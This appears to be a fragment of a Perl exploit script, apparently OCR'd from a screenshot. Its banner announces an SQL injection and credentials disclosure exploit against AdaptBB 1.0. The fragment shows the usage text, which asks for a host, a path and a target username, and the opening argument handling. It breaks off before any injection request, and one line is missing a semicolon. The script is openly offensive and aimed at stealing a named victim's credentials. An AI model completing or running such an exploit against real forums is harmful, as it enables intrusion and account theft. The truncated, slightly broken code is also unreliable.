
use IO::Socket;

our ($host,$path,$username) = @ARGV
if (@ARGV != 3) 

{

       print "\n+-----------------------------------------------------------------------+\n".

             "\r| AdaptBB 1.0 (topic_id) SQL Injection / Credentials Disclosure Exploit |\n".

             "\r+-----------------------------------------------------------------------+\n".

             "\rby yeat - staker[at]hotmail[dot]it\n".

             "\nUsage: perl $0 host /path/ username\n".

             "\nhost: localhost\n".

             "\rpath: /adaptbb/\n".

             "\rusername: target username\n";

       exit;

}  

if ($username =~ /(\w+)/i) {

   print "Victim: $username\n";
